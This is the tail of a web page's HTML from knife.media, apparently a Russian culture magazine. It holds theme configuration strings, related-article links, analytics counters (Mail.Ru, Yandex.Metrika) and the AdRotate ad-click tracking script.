<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"117736","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"117736","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"sergej-zotov","editor":"artem-chapaev","category":"longreads","tags":"art:history:culture:religion"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041e\u0434\u0443\u0445\u043e\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0435 \u0442\u0435\u043b\u0435\u0441\u043d\u043e\u0433\u043e \u043d\u0438\u0437\u0430. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0442\u0430\u043d\u0446\u0430 \u043e\u0442\u00a0\u0432\u0430\u043a\u0445\u0430\u043d\u0430\u043b\u0438\u0439 \u0434\u043e\u00a0\u0431\u0430\u043b\u0435\u0442\u0430<\/em>","link":"\/christian-dances\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Tanczy-glav-360x270.jpg"},{"title":"\u041a\u043e\u0441\u0442\u0440\u044b \u0421\u0430\u0432\u043e\u043d\u0430\u0440\u043e\u043b\u044b \u0438&nbsp;\u043a\u0440\u0430\u0441\u043d\u044b\u0435 \u0431\u0443\u043b\u044c\u0434\u043e\u0437\u0435\u0440\u044b: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u0432\u00a0\u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0442\u043c\u0435\u043d\u044f\u043b\u0438 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/old-cancel-cultures\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Kultura-otmeny-glav-360x270.jpg"},{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u0420\u0430\u0437\u0440\u0435\u0436\u044c &#171;\u041f\u0440\u0430\u0432\u0434\u0443&#187; \u0438 \u0441\u043a\u043b\u0435\u0439 \u043f\u0440\u0430\u0432\u0434\u0443: <em>\u043a\u0430\u043a \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043a\u043e\u043b\u043b\u0430\u0436\u0438 \u043d\u0430\u0443\u0447\u0438\u043b\u0438 \u043d\u0430\u0441 \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0435\u043c\u044b \u0438 \u0434\u0438\u043f\u0444\u0435\u0439\u043a\u0438<\/em>","link":"\/razrezh-pravdu-i-sklej-pravdu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/b84ca169-c4eb-43da-9076-3687e6df0001-360x360.png"},{"title":"\u041f\u0430\u043c\u044f\u0442\u0438 \u0433\u0430\u043b\u0430\u043d\u0442\u043d\u043e\u0439 \u043c\u043e\u0440\u0430\u043b\u0438: <em>\u043a\u0430\u043a \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u043f\u0440\u0438\u0432\u0435\u043b\u0430 \u043a\u00a0\u043f\u043e\u0431\u0435\u0434\u0435 \u043f\u0443\u0440\u0438\u0442\u0430\u043d\u0441\u0442\u0432\u0430<\/em>","link":"\/galant\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Moral-glav-360x270.jpg"},{"title":"\u0421\u0438\u043c\u043f\u0430\u0442\u0438\u044f \u043a&nbsp;\u0414\u0440\u0443\u0433\u043e\u043c\u0443: <em>\u043a\u0430\u043a \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u044b \u0438\u0433\u0440\u0430\u043b\u0438 \u0432\u00a0\u0441\u0442\u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0442\u0440\u0430\u043d \u0438\u00a0\u0441\u043e\u0441\u043b\u043e\u0432\u0438\u0439<\/em>","link":"\/art-of-sympathy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Evropejczy-glav-360x270.jpg"},{"title":"\u0426\u0432\u0435\u0442\u044b, \u044d\u043a\u0441\u043a\u0440\u0435\u043c\u0435\u043d\u0442\u044b \u0438&nbsp;\u0434\u0435\u043c\u043e\u043d\u044b: <em>\u043a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u0435\u0432 \u043a\u00a0\u0437\u0430\u043f\u0430\u0445\u0430\u043c \u0438\u00a0\u043e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432\u043a\u0443\u0441\u044b<\/em>","link":"\/smelling-and-art-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Zapahi-glav-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0413\u0435\u043d\u0440\u0438\u0445\u0430 III \u0434\u043e&nbsp;\u041a\u0430\u0440\u043b\u0430 III. <em>\u0422\u0430\u0439\u043d\u0430 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u0412\u0435\u0441\u0442\u043c\u0438\u043d\u0441\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0430\u0431\u0431\u0430\u0442\u0441\u0442\u0432\u0430<\/em>","link":"\/the-ambassadors\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Abbatstvo-glav-360x270.jpg"},{"title":"\u0412\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u043c\u0430\u0442\u0435\u0440\u0438\u0438, \u0432\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0443\u0445\u0430. <em>\u0412\u00a0\u0447\u0435\u043c \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u043c\u0435\u0436\u0434\u0443 \u041c\u0430\u043b\u0435\u0432\u0438\u0447\u0435\u043c, \u0420\u0443\u0431\u043b\u0435\u0432\u044b\u043c \u0438\u00a0\u0420\u0430\u0444\u0430\u044d\u043b\u0435\u043c<\/em>","link":"\/rublev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Rublev-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0448\u0438\u0440\u0438\u043d\u044b \u0431\u0435\u0434\u0435\u0440 \u0412\u0435\u043d\u0435\u0440\u044b: <em>\u043a\u0430\u043a\u0438\u0435 \u0442\u0435\u043b\u0430 \u0441\u0447\u0438\u0442\u0430\u043b\u0438\u0441\u044c \u00ab\u043e\u0431\u044a\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438\u00bb \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435 \u043f\u0440\u0435\u0436\u043d\u0438\u0445 \u044d\u043f\u043e\u0445<\/em>","link":"\/ideal-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Ideal-glav-360x270.jpg"},{"title":"\u041c\u0443\u0447\u0435\u043d\u0438\u0446\u0430 \u0437\u0430&nbsp;\u0441\u0442\u0430\u0440\u0443\u044e \u0432\u0435\u0440\u0443: <em>\u0431\u043e\u044f\u0440\u044b\u043d\u044f \u041c\u043e\u0440\u043e\u0437\u043e\u0432\u0430 \u0437\u0430\u00a0\u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438 \u043a\u0430\u0440\u0442\u0438\u043d\u044b \u0421\u0443\u0440\u0438\u043a\u043e\u0432\u0430<\/em>","link":"\/boyarynya-morozova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Boyarynya-Morozova-glav-360x270.jpg"},{"title":"\u0420\u043e\u0436\u0430\u044e\u0449\u0438\u0439 \u043a\u043e\u0440\u043e\u043b\u044c, \u0440\u0430\u0441\u043f\u044f\u0442\u044b\u0439 \u0437\u043c\u0435\u0439 \u0438&nbsp;\u0440\u0430\u0441\u0442\u0443\u0449\u0430\u044f \u0438\u0437&nbsp;\u0437\u0435\u043c\u043b\u0438 \u043d\u043e\u0433\u0430. <em>\u041a\u043b\u0438\u043a\u0430\u0439\u0442\u0435 \u0438\u00a0\u0443\u0433\u0430\u0434\u044b\u0432\u0430\u0439\u0442\u0435, \u0447\u0442\u043e \u0437\u0430\u0448\u0438\u0444\u0440\u043e\u0432\u0430\u043d\u043e \u0432\u00a0\u0430\u043b\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0430\u043b\u043b\u0435\u0433\u043e\u0440\u0438\u044f\u0445<\/em>","link":"\/alchemy-cards\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Alhimiya-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432\u043d\u043e\u0432\u044c \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u043a&nbsp;\u0448\u0443\u0442\u043a\u0430\u043c \u043f\u0440\u043e \u0447\u043b\u0435\u043d\u044b&raquo;: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u044e\u043c\u043e\u0440\u0430 \u0432\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435<\/em>","link":"\/history-of-comedy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/komichesk-glav-360x210.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"bfb23ca62c","time":"1769396433","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js
body_size: 417
content:
/*
Track clicks from special elements
Version: 1.1
Original code: Arnan de Gans
With help from: Fraser Munro
Copyright: See notice in adrotate-pro.php
*/

document.addEventListener("DOMContentLoaded", function() {
    document.addEventListener("click", function(event) {
        const target = event.target.closest("a.gofollow");
        if (target) {
            fetch(click_object.ajax_url, {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: new URLSearchParams({
                    action: "adrotate_click",
                    track: target.getAttribute("data-track")
                })
            });
        }
    });
});
